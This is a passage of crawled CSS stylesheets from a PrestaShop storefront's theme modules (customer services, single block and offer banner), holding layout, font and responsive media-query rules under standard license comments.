        width: 50%;
        float: left;
    }
}
@media(max-width:767px) {
    #left-column .tvcmscustomer-services .tvservices-center,
    #right-column .tvcmscustomer-services .tvservices-center {
        width: 100%;
        float: none;
    }
}
.lang-rtl #left-column .tvservices-wrapper,
.lang-rtl #right-column .tvservices-wrapper {
    direction: rtl;
}
.lang-rtl #left-column .tvcmscustomer-services .tvservices-img-conut,
.lang-rtl #right-column .tvcmscustomer-services .tvservices-img-conut {
    margin: 0 0 0 15px;
}
.lang-rtl #left-column .tvservices-content-box,
.lang-rtl #right-column .tvservices-content-box {
    text-align: right;
}
.control-label {
    text-transform: capitalize;
}

--- FILE ---
content_type: text/css
request_url: https://bostonfiregear.com/modules/tvcmssingleblock/views/css/front.css
body_size: 6129
content:
/**
* 2007-2024 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2024 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.tvcmssingle-block {
    margin-bottom: 40px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    padding: 20px 100px
}

.tvsingle-block-image-content-inner {
    position: relative
}

.tv-single-block-mainimage,
.tvsingle-block-image-two {
    display: none
}

.tvsingle-block-image-info-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.tvsingle-block-image-content-inner .tv-singleblock-content-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    text-align: center
}

.tvsingle-block-image-content-inner .tvsingle-block-btn-link-wrapper {
    display: none
}

.tv-single-block-image {
    padding-right: 50px
}

.tv-single-block-content {
    text-align: left
}

.tv-single-block-content .tvsingle-block-sub-description {
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    text-align: left
}

.tv-single-block-content .tvsingle-block-title {
    font-size: 36px;
    color: #feed01;
    font-weight: 700;
    display: block;
    text-align: left;
    padding-bottom: 0
}

.tv-single-block-content .tvsingle-block-desc {
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    text-align: left
}

.tvsingle-block-info-box {
    text-align: right
}

.tvsingle-bolck-btn-link.tvsingle-bolck-btn {
    font-size: 22px;
    color: #333;
    font-weight: 300;
    text-transform: capitalize;
    padding: 10px 27px 9px;
    background-color: transparent;
    border: 1px solid #333;
    border-radius: 3px;
    position: relative;
    cursor: pointer
}

.tvsingle-bolck-btn-link.tvsingle-bolck-btn:hover {
    background-color: #333;
    color: #fff
}

@media(max-width:1024px) {
    .tvcmssingle-block {
        padding: 6px 30px
    }
}

@media(max-width:991px) {
    .tv-single-block-content .tvsingle-block-title {
        font-size: 24px
    }

    .tv-single-block-image {
        padding-right: 15px
    }

    .tvcmssingle-block {
        padding: 15px 30px
    }

    .tvsingle-bolck-btn-link.tvsingle-bolck-btn {
        font-size: 18px;
        padding: 8px 15px
    }

    .tv-single-block-content .tvsingle-block-sub-description,
    .tv-single-block-content .tvsingle-block-desc {
        font-size: 15px
    }
}

@media (max-width: 768px) {
    .tv-single-block-image img {
        width: 76%;
    }
}

@media(max-width:767px) {

    .tv-single-block-content .tvsingle-block-title {
        padding-bottom: 5px;
        padding-top: 5px
    }

    .tvsingle-bolck-btn-link.tvsingle-bolck-btn {
        font-size: 12px;
        padding: 8px 14px 8px 14px
    }

    .tvsingle-block-image-content-inner .tv-singleblock-content-one,
    .tv-singleblock-content-two {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        margin: auto;
        /*-webkit-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);*/
        height: max-content;
        /*width: 100%;*/
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center
    }

    .tv-singleblock-content-two {
        right: 50px;
        left: auto;
    }

    .tv-single-block-image-wrapper-1 {
        /*margin-bottom: 15px;*/
    }

    .tvsingle-block-info-box {
        display: none;
    }

    .tv-single-block-mainimage,
    .tvsingle-block-image-two {
        display: block
    }
    .tv-single-block-mainimage img,
    .tvsingle-block-image-two img {
        width: 100%
    }
    .tvsingle-block-image-info-wrapper {
        display: block
    }
    .tvcmssingle-block {
        background-image: none !important;
        padding: 0
    }
}

@media(max-width:575px) {

    .tv-single-block-content .tvsingle-block-desc,
    .tv-single-block-content .tvsingle-block-sub-description {
        font-size: 14px
    }

    .tvcmssingle-block {
        background-image: none
    }

    .tv-single-block-content .tvsingle-block-title {
        padding-bottom: 0;
        padding-top: 0
    }
}

@media(max-width:420px) {
    .tv-single-block-image {
        padding-right: 10px;
        /*padding-left: 20px;*/
        /*width: 24%*/
    }
    .tv-single-block-content .tvsingle-block-title {
        font-size: 15px;
        font-weight: 500
    }
    .tv-single-block-content .tvsingle-block-desc,
    .tv-single-block-content .tvsingle-block-sub-description {
        font-size: 11px
    }
}

.lang-rtl .tvsingle-block-image-content-inner,
.lang-rtl .tvsingle-block-image-content-inner,
.lang-rtl .tvsingle-block-image-info-wrapper {
    direction: ltr
}

--- FILE ---
content_type: text/css
request_url: https://bostonfiregear.com/modules/tvcmsofferbanner/views/css/front.css
body_size: 4941
content:
/**
* 2007-2024 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2024 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
.tvcmsofferbanners-one .tvbanner1 {
    position: relative;
}
/*Left Align*/
.tvofferbanner-content.left {
    position: absolute;
    width: 50%;
    top: 0;
    bottom: 0;
    margin: auto;
    height: max-content;
    /*-webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);*/
    left: 6%;
    text-align: left;
}

.tvofferbanner-content.top-left {
    top: 10%;
    left: 6%;
    position: absolute;
    width: 50%;
    text-align: left;
}

.tvofferbanner-content.bottom-left {
    bottom: 10%;
    left: 6%;
    position: absolute;
    width: 50%;
    text-align: left;
}

/*Right Align*/

.tvofferbanner-content.right {
    position: absolute;
    width: 50%;
    top: 0;
    bottom: 0;
    margin: auto;
    height: max-content;
    /*webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);*/
    right: 4%;
    text-align: center;
}

.tvofferbanner-content.top-right {
    position: absolute;
    width: 50%;
    top: 10%;
    right: 4%;
    text-align: right;
}

.tvofferbanner-content.bottom-right {
    position: absolute;
    width: 50%;
    bottom: 10%;
    right: 4%;
    text-align: right;
}

/*Center Align*/

.tvofferbanner-content.center {
    position: absolute;
    width: 50%;
    top: 0;
    bottom: 0;
    margin: auto;
    height: max-content;
    /*-webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);*/
    right: 0;
    left: 0;
    text-align: center;
}

.tvofferbanner-content.top-center {
    position: absolute;
    /*width: 50%;*/
    top: 10%;
    right: 0;
    left: 0;
    text-align: center;
}

.tvofferbanner-content.bottom-center {
    position: absolute;
    /*width: 50%;*/
    bottom: 10%;
    right: 0;
    left: 0;
    text-align: center;
}

.tvofferbanner-content.none {
    display: none;
}
.none.tvofferbanner-content {
    display: none;
}
.tvcmstvcmssliderofferbanners img {
    border-radius: 3px;
}
.tvofferbanner-content h4 {
    color: #ffffff;
    font-size: 46px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.tvofferbanner-content h4:after {
    position: absolute;
    content: "";
    width: 250px;
    height: 1px;
    background-color: #ffffff;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
}
.tvofferbanner-content h6 {
    color: #ffffff;
    font-size: 40px;
    font-weight: 500;
    margin-bottom: 20px;
}
.tvofferbanner-content p {
    font-size: 20px;
    color: #ffffff;
    font-weight: 400;
    margin-bottom: 0;
}
@media(max-width: 991px) {
    .tvofferbanner-content h4 {
        font-size: 36px;
    }
    .tvofferbanner-content h6 {
        font-size: 26px;
    }
    .tvofferbanner-content p {
        font-size: 18px;
    }
}
@media(max-width: 767px) {
    .tvofferbanner-content h4 {
        font-size: 24px;
        padding-bottom: 10px;
        margin-bottom: 10px;
    }
    .tvofferbanner-content h4:after {
        width: 120px;
    }
    .tvofferbanner-content h6 {
        font-size: 17px;
    }
    .tvofferbanner-content p {
        font-size: 12px;
    }
}
@media(max-width: 480px) {
    .tvofferbanner-content {
        width: 100%;
    }
    .tvofferbanner-content h4 {
        font-size: 18px;
        padding-bottom: 5px;
        margin-bottom: 5px;
    }
    .tvofferbanner-content h4:after {
        width: 60px;
    }
    .tvofferbanner-content h6 {
        margin-bottom: 7px;
        font-size: 14px;
    }
    .tvofferbanner-content p {
        font-size: 12px;
    }
}